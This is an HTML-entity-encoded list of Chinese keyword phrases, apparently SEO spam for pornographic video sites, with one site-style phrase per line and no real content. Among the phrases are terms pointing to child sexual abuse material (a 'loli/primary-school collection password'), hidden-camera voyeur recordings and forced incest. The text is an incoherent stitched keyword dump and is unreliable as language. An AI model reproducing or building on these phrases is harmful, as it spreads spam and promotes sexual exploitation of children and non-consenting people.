&#x4E9A;&#x6D32;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x5F71;&#x9662;
&#x4EA4;&#x6027;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x591A;&#x4EBA;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5185;&#x5C04;gif&#x6709;&#x58F0;&#x97F3;
&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x719F;&#x5987;19p&#x767E;&#x5EA6;&#x5FEB;&#x7167;
&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7684;av&#x5728;&#x7EBF;&#x7F51;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8D85;&#x78B0;&#x8D85;&#x78B0;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x7F8E;&#x4F20;&#x5A92;
&#x8349;&#x8349;&#x7EBF;&#x5728;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5BFC;&#x822A;
&#x4E45;&#x4E45;&#x5973;&#x81EA;&#x6170;&#x55B7;&#x6F6E;www&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;sm
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x8272;
91&#x798F;&#x5229;&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5730;&#x5740;&#x4E45;&#x4E45;
&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;
&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x5927;&#x53C8;&#x7C97;
&#x56FD;&#x4EA7;&#x5466;&#x841D;&#x5C0F;&#x521D;&#x5408;&#x96C6;&#x5BC6;&#x7801;
&#x871C;&#x6843;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
a&#x6B27;&#x7F8E;&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;a&#x7247;
&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6BDB;&#x7247;
&#x5973;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x7CBE;&#x54C1;www&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5C11;&#x5987;&#x7279;&#x9EC4;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x89C6;&#x9891;
&#x4EBA;&#x4EBA;&#x64CD;&#x4EBA;&#x4EBA;&#x7231;&#x56FD;&#x4EA7;
&#x65E5;&#x672C;&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;
&#x514D;&#x8D39;a&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x65E0;&#x7801;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;
&#x5348;&#x591C;&#x798F;&#x5229;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;
69av&#x4E9A;&#x6D32;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x8272;&#x7EFC;&#x5408;&#x7F51;91
&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;va&#x97E9;&#x56FD;va&#x6B27;&#x7F8E;va
&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x6210;&#x4EBA;AV&#x7247;
&#x4E9A;&#x6D32;&#x5348;&#x591C;A&#x2164;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x5929;&#x5802;
&#x65E5;&#x97E9;&#x9A9A;&#x5987;&#x6D41;&#x767D;&#x6D46;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x7247;&#x65E0;&#x7801;
&#x4EBA;&#x59BB;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x6700;&#x65B0;
&#x6B27;&#x7F8E;&#x4EAD;&#x4EAD;&#x6027;&#x7231;&#x89C6;&#x9891;
&#x5566;&#x5566;&#x5566;&#x5566;WWW&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5728;&#x7EBF;
&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x7CBE;&#x54C1;&#x7C89;&#x5AE9;&#x864E;&#x767D;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;Av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7834;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7247;911
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x533A;&#x4E0B;&#x8F7D;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x5728;&#x81EA;&#x7EBF;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;777777
&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7F51;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7F51;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;
7777&#x6B27;&#x7F8E;&#x6210;&#x662F;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6781;&#x54C1;
www&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
91&#x4E45;&#x4E45;&#x6253;&#x5C41;&#x80A1;&#x8C03;&#x6559;&#x7F51;&#x7AD9;
&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x6BDB;&#x7247;
258&#x7535;&#x5F71;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;v
&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x76D7;&#x62CD;SAP&#x79C1;&#x5BC6;&#x6309;&#x6469;&#x89C6;&#x9891;
&#x8272;&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;av&#x5929;&#x5802;&#x4E5D;&#x8272;
&#x6210;&#x4EBA;&#x54C1;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x5728;&#x7EBF;
&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x65E0;&#x9650;&#x770B;&#x514D;&#x8D39;
18&#x7981;gay&#x7537;&#x540C;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;VA&#x5728;&#x7EBF;&#x2228;A&#x5929;&#x5802;VA&#x6B27;&#x7F8E;V
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;
&#x56FD;&#x4EA7;&#x5973;&#x4EBA;AAA&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x7EA7;
&#x6C38;&#x4E45;&#x514D;&#x8D39;a&#x2164;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x89C2;&#x770B;26uuu
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x8272;&#x6781;&#x54C1;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;91&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x76EE;&#x62CD;
&#x56FD;&#x4EA7;&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;av
&#x90AA;&#x6076;&#x5230;&#x65E5;&#x672C;&#x5168;&#x5F69;h&#x90AA;&#x6076;&#x6728;
99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;999
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x7279;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x64CD;&#x64CD;&#x64CD;&#x64CD;&#x64CD;&#x64CD;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8FB9;&#x505A;&#x5976;&#x6C34;&#x72C2;&#x55B7;&#x65E0;&#x7801;
&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x723D;&#x723D;&#x4E71;&#x7801;19
92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x5BC6;&#x673A;&#x68B0;
&#x719F;&#x5987;&#x4E94;&#x5341;&#x8DEF;&#x516D;&#x5341;&#x8DEF;&#x606F;&#x4E0E;&#x5B50;
2014AV&#x624B;&#x673A;&#x5929;&#x5802;&#x7F51;&#x514D;&#x8D39;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;
2025&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
99&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x514D;&#x514D;&#x514D;&#x514D;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x63A2;&#x82B1;
&#x7981;&#x6B62;18&#x5C81;&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;
&#x4E45;&#x4E45;&#x8001;&#x5B50;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x600E;&#x4E48;&#x6253;
&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x73A9;
&#x4E9A;&#x6D32;a&#x6210;&#x4EBA;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;
&#x6700;&#x65B0;&#x9EC4;&#x8272;av&#x5927;&#x7247;
&#x4E45;&#x4E45;&#x798F;&#x5229;&#x9662;
&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x6709;&#x7684;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x4E09;&#x5341;&#x516B;&#x9875;
&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x65A9;
caoporon&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x516C;&#x5F00;
&#x56FD;&#x4EA7;&#x871C;&#x6843;&#x81C0;&#x597D;&#x5927;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x514D;&#x8D39;&#x64AD;&#x653E;a&#x4E00;&#x7EA7;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x97E9;&#x56FD;&#x4E00;&#x533A;
&#x6781;&#x54C1;&#x8272;AV&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x770B;
&#x65E5;&#x672C;&#x8001;&#x5E08;XXXXX18
&#x56FD;&#x4EA7;&#x4F26;&#x5B50;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E2D;&#x65E5;&#x97E9;&#x4EA7;&#x7CBE;&#x54C1;1&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x0410;&#x2228;&#x5929;&#x5802;&#x514D;
&#x56FD;&#x4EA7;&#x03B1;&#x2174;&#x5929;&#x5802;&#x7406;&#x8BBA;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x7EBF;&#x5C9B;&#x56FD;
&#x6B27;&#x7F8E;XXXX&#x6027;&#x53D7;&#x6B27;&#x7F8E;888
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;V?&#x51FA;&#x8F68;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x5C11;&#x5987;&#x4E73;&#x5927;&#x4E30;&#x6EE1;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
99&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;a&#x7EA7;a&#x2164;99&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x6B27;&#x7F8E;
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x5740;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x7F51;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
97&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6D6A;&#x6F6E;
&#x8272;&#x516D;&#x6708;&#x5A77;&#x5A77;
&#x5C11;&#x5987;&#x6027;&#x6D3B;BBBBBBBBB&#x5C0F;&#x8BF4;
&#x6B27;&#x7F8E;XXXXX&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x300A;h&#x7248;&#x6CF0;&#x5C71;&#x300B;
&#x8272;&#x9601;&#x9601;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;
&#x5973;&#x751F;&#x9EBB;&#x8C46;av&#x5728;&#x7EBF;
&#x5370;&#x5EA6;&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;&#x514D;&#x8D39;&#x5F71;&#x89C6;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x6C61;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;av&#x4E2D;&#x6587;&#x7CFB;&#x5217;&#x4E45;&#x4E45;&#x8F6F;&#x4EF6;
&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x56FD;&#x56FD;&#x5185;&#x4EA7;&#x4E00;&#x7EA7;
&#x6211;&#x548C;&#x9965;&#x6E34;&#x7684;&#x8001;&#x719F;&#x5987;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x9EBB;&#x8C46;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x7F51;
&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x514D;&#x8D39;
&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E2D;&#x51FA;&#x65E0;&#x7801;
99re&#x8FD9;&#x91CC;&#x7CBE;&#x54C1;&#x9996;&#x9875;
91&#x6210;&#x4EBA;&#x723D;a&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x6F2B;
&#x4E00;&#x672C;&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7EFC;&#x5408;
&#x4E9A;&#x5DDE;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x7535;&#x5F71;
18&#x7981;&#x6781;&#x54C1;&#x8F6F;&#x840C;jk&#x81EA;&#x6170;&#x7206;&#x4E73;&#x7F51;&#x7AD9;
&#x65E0;&#x906E;&#x6321;AA&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5B55;&#x5987;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x6210;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x62CD;&#x62CD;&#x89C6;&#x9891;
&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;A&#x7EA7;&#x6BDB;&#x7247;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x4E2D;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x60C5;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x7F51;
&#x9996;&#x9875;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;
&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x9999;&#x6E2F;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;
&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x8001;&#x719F;&#x5973;&#x8FDB;&#x884C;&#x64AD;&#x653E;
av&#x7535;&#x5F71;&#x4E2D;&#x6587;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x9752;&#x69B4;&#x793E;&#x533A;91&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8411;&#x592A;&#x9999;&#x8549;tv
&#x719F;&#x5973;&#x4F5C;&#x7231;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;
&#x4E09;&#x4E0A;&#x4E9A;&#x60A0;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;
&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x56FD;&#x4EA7;&#x4EBA;&#x78B0;&#x4EBA;&#x6478;&#x4EBA;&#x7231;&#x89C6;&#x9891;&#x65E5;&#x65E5;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;
&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x5F3A;&#x88AB;&#x8FEB;&#x4F26;&#x59E7;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;BD&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;
&#x5927;&#x5B66;&#x751F;&#x7F8E;&#x5973;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;?V&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x9EC4;&#x6843;
&#x9EC4;&#x8272;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;
&#x4E9A;&#x6D32;&#x5C9B;&#x56FD;av&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;&#x89C6;&#x5F71;www&#x65E5;&#x672C;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;
&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x6F6E;&#x55B7;&#x514D;&#x8D39;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;mv&#x5927;&#x5168;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E13;&#x533A;61
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8F6F;&#x4EF6;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E45;&#x8349;&#x70ED;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;91
&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x60C5;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;
AV&#x65E0;&#x7801;&#x7A9D;&#x5728;&#x7EBF;&#x89C2;&#x770B;
92&#x770B;&#x7247;&#x6DEB;&#x9EC4;&#x5927;&#x7247;&#x770B;&#x56FD;&#x4EA7;&#x7247;
&#x6B27;&#x7F8E;&#x7206;&#x4E73;&#x4E71;&#x5987;&#x9AD8;&#x6E05;&#x514D;&#x8D39;888
&#x9752;&#x8349;&#x8349;97&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x5C11;&#x5987;&#x771F;&#x5B9E;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;6
91&#x5AE9;&#x8349;&#x79C1;&#x4EBA;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5F71;&#x9662;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x70ED;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;
